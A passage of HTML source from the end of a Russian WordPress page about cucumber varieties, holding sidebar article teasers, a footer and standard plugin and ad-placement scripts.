				<input type='hidden' name='comment_post_ID' value='1128' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Огурец сайт бар -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7476733244362924"
     data-ad-slot="1907961932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/c2/8df1753dac897c2_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/c2/8df1753dac897c2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/ultrarannij/ogurets-gosha">Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Гоша с интересной информации об...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Квирк F1: характеристика, особенности выращивания, советы садоводов" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/c7/0c19cb65a4144c7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/c7/0c19cb65a4144c7_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Квирк F1: характеристика, особенности выращивания, советы садоводов" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/ultrarannij/ogurets-kvirk">Огурцы Квирк F1: характеристика, особенности выращивания, советы садоводов</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание огурцов Квирк F1 что это гибрид, включен...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы CB 4097 ЦВ f1- голландский партенокарпический гибрид с женским типом цветения" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/3f/eb27f67f3787e3f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/3f/eb27f67f3787e3f_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы CB 4097 ЦВ f1- голландский партенокарпический гибрид с женским типом цветения" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/ultrarannij/ogurets-cb-4097-tsv">Огурцы CB 4097 ЦВ f1- голландский партенокарпический гибрид с женским типом цветения</a>
					</div>
					<div class="section-posts__item-text">
						Семена огурцов СВ 4097 цв f1 предназначены для выращивания в...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">1</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sort-ogurets.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
            <script type="text/javascript" src="https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type='text/javascript' src='https://sort-ogurets.ru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/sort-ogurets.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sort-ogurets.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.58.1' id='quads-admin-ads-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 